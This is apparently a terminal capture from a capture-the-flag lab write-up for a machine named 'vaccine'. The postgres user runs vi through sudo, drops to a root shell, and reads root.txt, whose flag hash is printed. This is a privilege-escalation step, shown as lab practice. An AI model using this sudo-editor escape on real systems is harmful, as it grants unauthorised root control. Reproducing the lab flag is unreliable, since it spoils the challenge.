 postgres@vaccine:/$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
pg_hba.conf  root.txt  snap
# cat root.txt
dd6e058e814260bc70e9bbdef2715849
#